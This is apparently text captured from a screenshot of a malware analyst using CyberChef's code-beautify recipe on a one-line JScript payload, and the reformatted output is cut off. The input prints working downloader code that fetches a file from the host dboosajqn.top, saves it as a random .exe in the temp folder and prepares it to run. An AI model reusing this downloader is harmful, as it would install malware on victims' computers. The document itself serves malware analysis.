 Recipe
Generic Code Beautify
Recipe for adding newlines and
cleaning up code.
Resulting Malicious
Payload, in a nice
readable format
STEP
BAKE!
Auto Bake
Input
length: 2069
lines: 1
function getDataFromUrl(url, callback){try{var xmlHttp = new
ActiveXObject("MSXML2.XMLHTTP");xmlHttp.open("GET", url, false);xmlHttp.send();if
(xmlHttp.status == 200) {return callback(xmlHttp.ResponseBody, false);}else{return
callback(null, true);}}catch (error){return callback(null, true);}}function getData(callback)
{try{getDataFromUrl("http://dboosajqn.top/1/", function(result, error) {if (!error){return
callback(result, false);}else{getDataFromUrl("http://dboosajqn.top/1/", function(result, error)
{if (!error){return callback(result, false);}else{getDataFromUrl("http://dboosajqn.top/1/",
function(result, error) {if (!error){return callback(result, false);}else{return callback(null,
true);}});}});}});}catch (error){return callback(null, true);}}function getTempFilePath()
{try{var fs = new ActiveXObject("Scripting.FileSystemObject");var tmpFileName = "\\" +
Math.random().toString(36).substr(2, 9) + ".exe";var tmpFilePath = fs.GetSpecialFolder(2) +
tmpFileName;return tmpFilePath;}catch (error){return false;}}function saveToTemp(data, callback)
{try{var path = getTempFilePath();if (path){var objStream = new
ActiveXObject("ADODB.Stream");objStream.Open();objStream.Type =
1;objStream.Write(data);objStream.Position = 0;objStream.SaveToFile(path,
Output
time: 11ms
length: 3292
lines: 118
function getDataFromUrl(url, callback) {
    try {
        var xmlHttp = new ActiveXObject("MSXML2.XMLHTTP");
        xmlHttp.open("GET", url, false);
        xmlHttp.send();
        if (xmlHttp.status == 200)  {
            return callback(xmlHttp.ResponseBody, false);
        } else {
            return callback(null, true);
        }
    } catch (error) {
        return callback(null, true);
    }